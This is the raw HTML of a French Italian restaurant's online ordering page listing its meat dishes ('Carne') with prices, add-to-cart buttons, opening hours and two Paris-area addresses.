				<ul id="menu-1-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor">À-propos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49a71ee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13666"><a href="https://italiankitchen.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13667"><a href="https://italiankitchen.fr/clickandcollect/" class="elementor-item" tabindex="-1">Click &#038; Collect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13664"><a href="https://italiankitchen.fr/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13674"><a href="https://italiankitchen.fr/#%C3%80-propos" class="elementor-item elementor-item-anchor" tabindex="-1">À-propos</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed2ffab elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="ed2ffab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-utensils"></i>			</span>
									<span class="elementor-button-text">CLICK &amp; COLLECT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://italiankitchen.fr">Accueil</a>&nbsp;&#47;&nbsp;Carne</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Carne</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Affichage de 1&ndash;12 sur 14 résultats<span class="screen-reader-text">Trié par popularité</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-12411 status-publish first instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/scaloppina-parmigiana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scaloppina Parmigiana" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scaloppina Parmigiana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12411" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12411" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12411" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Scaloppina Parmigiana&rdquo;" rel="nofollow" data-success_message="« Scaloppina Parmigiana » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12411" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13052 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/milanese-di-pollo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Milanese Di Pollo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Milanese Di Pollo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=13052" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13052" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13052" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Milanese Di Pollo&rdquo;" rel="nofollow" data-success_message="« Milanese Di Pollo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13052" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12421 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-al-pepe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-pepe1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto al Pepe" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-pepe1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-pepe1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-pepe1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto al Pepe</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12421" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto al Pepe&rdquo;" rel="nofollow" data-success_message="« Filetto al Pepe » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12421" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12413 status-publish last instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/saltimbocca-alla-romana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Saltimbocca-alla-Romana1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saltimbocca alla Romana" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Saltimbocca-alla-Romana1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Saltimbocca-alla-Romana1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Saltimbocca-alla-Romana1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Saltimbocca alla Romana</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12413" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Saltimbocca alla Romana&rdquo;" rel="nofollow" data-success_message="« Saltimbocca alla Romana » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12413" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12427 status-publish first instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/stinco-de-agnello/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stinco de Agnello" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-300x300.jpg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-1024x1024.jpg 1024w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-150x150.jpg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-768x768.jpg 768w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-600x600.jpg 600w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n-100x100.jpg 100w, https://italiankitchen.fr/wp-content/uploads/2023/03/277819455_345719477577222_2653045904741069717_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Stinco de Agnello</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12427" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12427" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12427" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Stinco de Agnello&rdquo;" rel="nofollow" data-success_message="« Stinco de Agnello » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12427" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12419 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-al-gorgonzola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto al Gorgonzola" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/b4facf495c22df52f3ca635379ebe613-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto al Gorgonzola</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12419" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto al Gorgonzola&rdquo;" rel="nofollow" data-success_message="« Filetto al Gorgonzola » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12419" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12415 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/costata-di-manzo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Costata di Manzo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Costata-di-Manzo1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Costata di Manzo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12415" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12415" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12415" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Costata di Manzo&rdquo;" rel="nofollow" data-success_message="« Costata di Manzo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12415" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13050 status-publish last instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/suprema-di-pollo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suprema Di Pollo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Suprema Di Pollo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=13050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13050" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Suprema Di Pollo&rdquo;" rel="nofollow" data-success_message="« Suprema Di Pollo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13050" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12425 status-publish first instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-al-tartufo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto al Tartufo" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Filetto-al-Tartufo1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto al Tartufo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12425" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto al Tartufo&rdquo;" rel="nofollow" data-success_message="« Filetto al Tartufo » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12425" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-12407 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/scaloppina-al-limone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scaloppina al Limone" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-al-limone1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scaloppina al Limone</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=12407" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12407" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Scaloppina al Limone&rdquo;" rel="nofollow" data-success_message="« Scaloppina al Limone » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12407" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13056 status-publish instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-alla-rossini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto Alla Rossini" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto Alla Rossini</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=13056" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13056" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto Alla Rossini&rdquo;" rel="nofollow" data-success_message="« Filetto Alla Rossini » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13056" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-13054 status-publish last instock product_cat-carne has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://italiankitchen.fr/product/filetto-shalimar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filetto Shalimar" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/cropped-277819455_345719477577222_2653045904741069717_n-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Filetto Shalimar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product-category/carne/?add-to-cart=13054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13054" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Filetto Shalimar&rdquo;" rel="nofollow" data-success_message="« Filetto Shalimar » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13054" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://italiankitchen.fr/product-category/carne/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://italiankitchen.fr/product-category/carne/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div>		<div data-elementor-type="footer" data-elementor-id="13618" class="elementor elementor-13618 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-330d1044 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="330d1044" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55090d42" data-id="55090d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38651cda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38651cda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64f32426 elementor-hidden-phone" data-id="64f32426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da51219 elementor-widget elementor-widget-image" data-id="1da51219" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="673" src="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png" class="attachment-medium_large size-medium_large wp-image-13347" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png 768w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-300x263.png 300w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-14x12.png 14w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-600x526.png 600w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1.png 908w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b0b9c61" data-id="7b0b9c61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1066e0 elementor-widget elementor-widget-image" data-id="b1066e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6117193 elementor-widget elementor-widget-text-editor" data-id="6117193" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em><strong>Lundi – Jeudi</strong>  12:00  à 22:45 </em></p><p><em><strong>Vendredi – Dimanche</strong>  12:00  à 23:45 </em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d4db27b elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6d4db27b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">63 Av. Pierre Grenier, 92100 Boulogne-Billancourt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9c5c2af elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9c5c2af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">42 Av. Gambetta, 93170 Bagnolet</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f1c8256 elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-button" data-id="7f1c8256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0970312869</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43cf36c6 elementor-align-justify elementor-widget elementor-widget-button" data-id="43cf36c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VOIR LE MENU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4affe89 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="4affe89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Italian Kitchen, tous droits réservés.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c47d52f elementor-hidden-tablet elementor-hidden-phone" data-id="5c47d52f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe6abc elementor-widget elementor-widget-spacer" data-id="4fe6abc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
